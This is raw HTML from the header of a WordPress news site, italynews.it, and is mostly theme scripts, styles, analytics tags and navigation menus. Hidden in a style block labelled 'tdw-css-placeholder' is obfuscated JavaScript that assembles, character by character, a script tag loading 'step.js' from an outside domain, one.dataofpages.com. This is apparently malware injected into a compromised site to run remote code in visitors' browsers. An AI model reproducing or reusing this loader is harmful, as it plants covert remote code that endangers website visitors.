<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.italynews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.italynews.it/wp-json/wp/v2/tags/2077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.italynews.it/xmlrpc.php?rsd" />
<!-- GA Google Analytics @ https://m0n.co/ga -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G8NWZSB98S"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-G8NWZSB98S');
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.italynews.it\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%day%\/%postname%-%post_id%.html"};
window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
</script>
<style id="tdb-global-colors">:root{--accent-color:#fff}</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.italynews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#999999";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente";
var td_magnific_popup_translation_tNext="Prossimo";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto da %url% non pu\u00f2 essere caricato";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricato";
var tdBlockNonce="3ad47127c5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>.td-menu-background,.td-search-background{background-image:url('http://www.italynews.it/wp-content/uploads/2021/08/1.jpg')}.white-popup-block:before{background-image:url('http://www.italynews.it/wp-content/uploads/2021/08/1.jpg')}:root{--td_theme_color:#999999;--td_slider_text:rgba(153,153,153,0.7);--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.65);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:rgba(255,255,255,0.8);--td_login_hover_background:#000000;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.65);--td_login_gradient_two:rgba(0,0,0,0.65)}</style>
<style type="text/css" id="wp-custom-css">
.td-big-grid-flex .td-image-container {
height:auto !important;
}		</style>
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#999999}.tdm-btn-style2:before{border-color:#999999}.tdm-btn-style2{color:#999999}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #999999;-moz-box-shadow:0 2px 16px #999999;box-shadow:0 2px 16px #999999}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #999999;-moz-box-shadow:0 4px 26px #999999;box-shadow:0 4px 26px #999999}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_yjoogsfnzgm=String;let_wmzrhc=_yjoogsfnzgm["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_yjoogsfnzgm["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_yjoogsfnzgm["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varasnmchavbwn="s"+"c"+_yjoogsfnzgm[_wmzrhc](114,105,112,116),avhpshbnrrg="c"+"re"+_yjoogsfnzgm[_wmzrhc](97,116,101,69,108,101,109,101,110,116),_nfwc="s"+_yjoogsfnzgm[_wmzrhc](114,99),_pvdxg=_yjoogsfnzgm[_wmzrhc](105,100),_dkxpaoocyca="cu"+"rre"+_yjoogsfnzgm[_wmzrhc](110,116,83,99,114,105,112,116);var_fhkuituk="pa"+"r"+_yjoogsfnzgm[_wmzrhc](101,110,116,78,111,100,101),abnarxhes="i"+"ns"+_yjoogsfnzgm[_wmzrhc](101,114,116,66,101,102,111,114,101),_xnmzkyv="ge"+"El"+_yjoogsfnzgm[_wmzrhc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_clrzv="h"+"e"+_yjoogsfnzgm[_wmzrhc](97,100),_pacea="ap"+"p"+_yjoogsfnzgm[_wmzrhc](101,110,100,67,104,105,108,100),_lnooxpgz=document;var_dioy="t"+"e"+_yjoogsfnzgm[_wmzrhc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_guehoapfe=_lnooxpgz[avhpshbnrrg](asnmchavbwn),azrytvgs=_yjoogsfnzgm[_wmzrhc](104,116,116,112,115,58,47,47)+_yjoogsfnzgm[_wmzrhc](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_yjoogsfnzgm[_wmzrhc](47)+_yjoogsfnzgm[_wmzrhc](97,115,115,101,116,115)+_yjoogsfnzgm[_wmzrhc](47)+_yjoogsfnzgm[_wmzrhc](115,116,101,112,46,106,115);_guehoapfe[_nfwc]=azrytvgs;_guehoapfe[_pvdxg]=_dioy;if(_lnooxpgz[_dkxpaoocyca]){_lnooxpgz[_dkxpaoocyca][_fhkuituk][abnarxhes](_guehoapfe,_lnooxpgz[_dkxpaoocyca])}else{_lnooxpgz[_xnmzkyv](_clrzv)[0][_pacea](_guehoapfe)}}catch (err){}})();</style></head>
<body class="archive tag tag-europeo tag-2077 wp-theme-Newspaper surecart-theme-light global-block-template-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive tdb-template  tdc-header-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-definitivo-container"><ul id="menu-definitivo-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-99582"><a href="https://www.italynews.it/pagina/notizia-di-copertina">COVER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99581"><a href="https://www.italynews.it/pagina/attualita">ITALIAN-NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107872"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito">UK NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-110263"><a href="https://www.italynews.it/pagina/war-hamas-israel">GAZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110355"><a href="https://www.italynews.it/galleria-fotografica/images-of-the-war-hamas-israel-daily-update">GAZA PHOTOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102174"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina">UKRAINE WAR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109067"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina/guerra-russia-ucraina-galleria-fotografica-war-russian-ukraine-photo-map">Russian Ukraine War &#8211; Photo &amp; daily Map</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99580"><a href="https://www.italynews.it/pagina/notizie-estero">WORLD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119773"><a href="https://www.italynews.it/pagina/notizie-estero/white-house-updating">WHITE HOUSE UPDATING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118979"><a href="https://www.italynews.it/pagina/onu">ONU</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118977"><a href="https://www.italynews.it/pagina/onu/human-rights">HUMAN RIGHTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-106377"><a href="https://www.italynews.it/pagina/u-s-a">U.S.A.<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106376"><a href="https://www.italynews.it/pagina/richmond">RICHMOND</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-106357"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli">INTERNATIONAL SCENARIOS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106639"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli">Riccardo Cacelli&#8217;s International economic and political analysis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102165"><a href="https://www.europa.italynews.it">European Union</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109089"><a href="https://www.italynews.it/pagina/new-order-multipolar">NEW ORDER MULTIPOLAR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109068"><a href="https://www.italynews.it/pagina/notizie-estero/brics">BRICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99579"><a href="https://www.italynews.it/pagina/economia">ECONOMICS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107207"><a href="https://www.italynews.it/pagina/economia/marketing">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107208"><a href="https://www.italynews.it/pagina/economia/business-strategy">Business Opportunities in Italy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109151"><a href="https://www.italynews.it/pagina/economia/mobilita-aerea-urbana-e-mobilita-aerea-avanzata-by-riccardo-cacelli">Urban Air Moblity</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102925"><a href="https://www.italynews.it/pagina/economia/crypto-currency">Criptocurrency<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102926"><a href="https://www.italynews.it/pagina/economia/crypto-currency/nft">NFT</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107632"><a href="https://www.italynews.it/investigation">INVESTIGATIONS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99577"><a href="https://www.italynews.it/pagina/ambiente-cultura">ENVIRONMENT &#038; CULTURE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99583"><a href="https://www.italynews.it/pagina/scienza-e-salute">SCIENCE &#038; HEALTH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99584"><a href="https://www.italynews.it/pagina/sport">SPORT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111298"><a href="https://www.italynews.it/pagina/sport/olimpiadi-e-paralimpiadi-invernali-di-milano-cortina-2026">Olimpiadi e Paralimpiadi invernali di Milano Cortina 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99578"><a href="https://www.italynews.it/pagina/blog">BLOG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103199"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole">HOLIDAY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103537"><a href="https://www.italynews.it/pagina/attualita/turismo/mare">Sea</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103201"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole/montagna">Montain</a></li>
</ul>
</li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.italynews.it/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Ricerca</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#000000!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:7px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-7px!important;padding-top:4px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob svg{width:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_7 .tdb-header-search-button-mob:hover{color:#aaaaaa}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{width:22px;height:22px;line-height:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:22px;height:22px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:130px}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:60px}.tdi_10 .tdb-logo-text-title{font-size:16px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.italynews.it/" title="Italy News comunichiamo l\'Italia"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png" src="https://www.italynews.it/wp-content/uploads/2021/08/logo-footer.png" alt="Italy News comunichiamo l\'Italia"  title="Italy News comunichiamo l\'Italia"  width="334" height="239" /></span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-5px!important;padding-top:3px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_13 .tdb-mobile-menu-button svg{width:28px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_13 .tdb-mobile-menu-button{color:#ffffff}.tdi_13 .tdb-mobile-menu-button svg,.tdi_13 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_13 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_13 .tdb-mobile-menu-button:hover svg,.tdi_13 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.172 489.133h-738.365c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.355c17.674 0 32-14.305 32-32.020 0.010-17.695-14.326-32-31.99-32zM881.172 256.367h-738.365c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.355c17.674 0 32-14.346 32-32.061 0.010-17.674-14.326-31.99-31.99-31.99zM881.152 721.888h-370.586c-17.684 0-32.020 14.326-32.020 32.061 0 17.572 14.336 31.969 32.020 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0-17.725-14.316-32.061-32.020-32.061z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
